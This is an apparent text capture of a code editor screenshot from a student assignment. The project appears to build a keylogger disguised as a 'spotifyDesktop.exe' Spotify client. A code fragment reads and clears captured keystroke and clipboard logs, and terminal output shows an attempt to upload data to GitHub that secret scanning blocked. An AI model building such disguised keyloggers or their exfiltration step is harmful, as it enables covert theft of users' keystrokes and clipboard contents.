 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
clip.txt
log.txt
spotifyDesktop.exe
Assignment1.md
clip.txt
log.txt
RealkeyLogger2grp.py
spotifyDesktop.py
spotifyDesktop.spec
spotifyDesktop2.py 2
OUTLINE
TIMELINE
spotifyDesktop.py
spotifyDesktop2.py 2
spotifyDesktop.py > ...
165 COMMIT_MESSAGE = 'Update file.txt with new data'
166 NEW_DATA = f'\n\n{current_time}\n'
167
168 f = open("log.txt", 'r')
169 data = f.readlines()
170 f.close()
171
172 f = open("log.txt", 'w')
173 f.write("")
174 f.close()
175
176 f = open("clip.txt", 'r')
177 clipdata = f.readlines()
178 f.close()
179
180 f = open("clip.txt", 'w')
181 f.write("")
182 f.close()
PROBLEMS 2 OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\spotifyDesktop.py"
File created successfully.
File created successfully.
File created successfully.
Error updating file: {'message': 'Repository rule violations found\n\nSecret detected in content\n\n', 'metadata': {'secret_scanning': {'bypass_placeholders': [{'placeholder_id': '2p1up
uBxX43HkqzUrcKeBhbwnZI', 'token_type': 'GITHUB_PERSONAL_ACCESS_TOKEN'}]}}, 'documentation_url': 'https://docs.github.com/rest/repos/contents#create-or-update-file-contents', 'status': '
409'}
File created successfully.
powershell
Code
1
Run Testcases 0 2 0 Live Share
Ln 170, Col 14 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
47
myhp
ENG
US
9:38:29 PM
11/18/2024